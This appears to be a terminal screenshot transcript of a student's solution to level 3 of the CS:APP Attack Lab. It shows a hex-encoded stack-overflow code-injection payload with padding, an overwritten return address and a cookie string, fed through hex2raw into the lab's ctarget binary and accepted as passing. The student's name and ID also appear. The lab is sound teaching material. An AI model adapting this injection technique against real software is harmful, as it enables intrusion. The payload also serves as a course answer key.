 ljw13@LAPTOP-LAN: ~/c_code
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ cat level3
.txt
48 c7 c7 a8 dc 61 55    /* mov    $0x5561dca8,%rdi */
68 fa 18 40 00          /* pushq  $0x4018fa */
c3                      /* retq */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 /* fill in 0x28 bytes for stack space */
78 dc 61 55 00 00 00 00       /* address of stack top %rsp */
35 39 62 39 39 37 66 61       /* ascii code for 59b997fa */
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ ./hex2raw
-i level3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40
 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ echo PB201
11689 蓝俊玮
PB20111689 蓝俊玮
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ whoami
ljw13
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$